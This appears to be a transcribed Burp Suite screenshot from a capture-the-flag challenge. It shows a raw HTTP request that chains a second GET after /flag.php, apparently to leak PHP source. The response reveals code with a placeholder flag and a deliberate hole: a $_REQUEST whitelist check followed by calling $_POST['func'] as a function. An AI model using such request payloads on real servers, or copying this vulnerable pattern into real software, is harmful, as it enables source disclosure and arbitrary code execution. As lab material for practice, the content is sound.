 Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1 \r \n
2 Host: \r \n
3 \r \n
4 GET /xyz.xyz HTTP/1.1 \r \n
5 \r \n
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host:
3 Date: Sat, 16 Dec 2023 16:23:31 GMT
4 Connection: close
5 Content-Type: chemical/x-xyz
6 Content-Length: 179
7
8 <?php
9
10 $flag="flag{fakeflag_dontsubmit}";
11
12 if(in_array($_REQUEST['func'],
['is_string','is_null','is_numeric'])){
13 include "secret.php";
14 echo $_POST['func']($value);
15 }
16
17 ?>
18